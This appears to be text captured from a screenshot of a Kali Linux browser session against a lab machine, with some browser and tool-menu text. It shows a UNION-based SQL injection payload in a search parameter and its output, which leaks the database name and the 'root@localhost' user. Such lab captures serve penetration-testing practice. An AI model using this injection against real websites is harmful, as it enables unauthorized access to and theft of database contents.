 192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" union select database(),user(),3--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :seth
EMP NAME : root@localhost
EMP POSITION : 3
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.56.110/kzMb5nVYJw/420search.php?usrtosearch=" union select
database(),user(),3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All